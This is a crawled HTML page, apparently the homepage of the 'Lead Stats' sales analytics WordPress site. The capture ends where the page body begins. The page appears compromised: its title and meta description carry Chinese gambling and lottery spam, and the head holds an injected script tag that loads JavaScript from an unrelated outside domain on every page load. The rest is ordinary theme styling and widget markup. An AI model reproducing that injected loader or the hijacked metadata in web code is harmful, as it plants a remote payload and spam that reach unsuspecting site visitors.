

--- FILE ---
content_type: text/html
request_url: http://hu.leadstats.net/
body_size: 42558
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>澳洲幸运五开奖官网开奖结果号码、历史查询+幸运走势规划图|168澳洲幸运5官方网站 Lead Stats &#8211; Lead Analytics and Sales Gamification Like You&#039;ve Never Seen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='http://www.googletagmanager.com/' />
<link rel="alternate" type="application/rss+xml" title="Lead Stats &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="Lead Stats &raquo; Comments Feed" href="index-3.html" />
<meta name="description" content="十余年信誉平台澳洲5开奖官网开奖 官方开奖结果号码 168澳洲5开奖历史查询 视频直播绝对的幸运走势规划图 全面开发澳洲5独有的游戏分析工程 让玩家可以从多面入手进行深入该游戏的玩法与规则。" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leadstats.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<script type="text/javascript" src="//bd51static.com/4pk.js"></script><script src="main.js"></script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='css/indexf66a.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fca-ept4-column-css-css' href='css/column.minbfce.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='css/woocommerce-layoutea26.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='css/woocommerce-smallscreenea26.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='css/woocommerceea26.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='css/style.minb12b.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='css/theme.minb12b.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='css/header-footer.minb12b.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='css/frontend.min18be.css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='css/post-5b17d.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='css/widget-image.min18be.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='css/widget-divider.min18be.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='css/widget-nav-menu.min401f.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='css/elementor-icons.min444a.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='css/swiper.min94a4.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='css/e-swiper.min18be.css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='css/popup.min401f.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='css/fadeinup.min18be.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='css/widget-heading.min18be.css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='css/widget-text-editor.min18be.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='css/widget-icon-box.min18be.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='css/widget-spacer.min18be.css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='css/widget-icon-list.min18be.css' media='all' />
<link rel='stylesheet' id='widget-price-table-css' href='css/widget-price-table.min401f.css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='css/widget-testimonial-carousel.min401f.css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='css/widget-carousel-module-base.min401f.css' media='all' />
<link rel='stylesheet' id='elementor-post-1007-css' href='css/post-1007c9cc.css' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='css/post-44b17d.css' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='css/post-50b17d.css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='css/ekiticonsd617.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='css/style8a54.css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='css/widget-stylesd617.css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='css/responsived617.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='css/general.min207c.css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='css/wpr-animations.min18ad.css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='css/text-animations.min18ad.css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='css/frontend.min18ad.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='css/all.min207c.css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Figtree%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.7.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='css/fontawesome.min52d5.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='css/solid.min52d5.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='css/regular.min52d5.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script data-cfasync="false" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<script src="js/jquery.blockui.min2574.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leadstats.io\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="js/add-to-cart.minea26.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="js/js.cookie.min3546.js" id="js-cookie-js" data-wp-strategy="defer"></script>

<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/1007.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel="canonical" href="index.html" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embede433.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedb542" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('woff2/inter-variablefont_slnt%2cwght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('woff2/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="png/cropped-transparent-asset-202-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="png/cropped-transparent-asset-202-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-transparent-asset-202-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://leadstats.io/wp-content/uploads/2025/01/cropped-transparent-Asset-202-1-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
	
	
	
	
	</head>
<body class="home page-template page-template-elementor_header_footer page page-id-1007 wp-custom-logo theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-1007">

<script type='text/javascript'>
window.$_REVECHAT_API || (function(d, w) {
  var r = $_REVECHAT_API = function(c) {r._.push(c);};
  w.__revechat_account='1861119';
  w.__revechat_version=2;
  // Add custom variables
  w.revechat = w.revechat || {};
  w.revechat.visitor_name = "User Name"; // Replace with dynamic user name
  w.revechat.visitor_email = "user@example.com"; // Replace with dynamic email
  w.revechat.company_name = "Company Name"; // Replace with dynamic company name
  w.revechat.super_admin_login_url = "https://admin.example.com/"; // Replace with dynamic URL
  r._= [];
  var rc = d.createElement('script');
  rc.type = 'text/javascript';
  rc.async = true;
  rc.setAttribute('charset', 'utf-8');
  rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://')+'static.revechat.com'+'/widget/scripts/new-livechat.js?'+new Date().getTime();
  var s = d.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(rc, s);
})(document, window);
</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ac507d7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="ac507d7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-f1cf2c0 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f1cf2c0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e298670 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e298670" data-element_type="container">
				<div class="elementor-element elementor-element-c95d128 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c95d128" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="index.html">
			<img fetchpriority="high" width="2400" height="397" src="png/logo-gradient-web.png" class="attachment-full size-full wp-image-1633" alt="" srcset="https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web.png 2400w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-300x50.png 300w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-1024x169.png 1024w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-768x127.png 768w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-1536x254.png 1536w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-2048x339.png 2048w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-600x99.png 600w" sizes="(max-width: 2400px) 100vw, 2400px" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03dcf93 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="03dcf93" data-element_type="container">
				<div class="elementor-element elementor-element-5afd435 elementor-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial gradiente-borda-btn2 e-transform elementor-widget elementor-widget-button" data-id="5afd435" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.0900000000000000799360577730112709105014801025390625,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="1007" class="elementor elementor-1007" data-elementor-post-type="page">
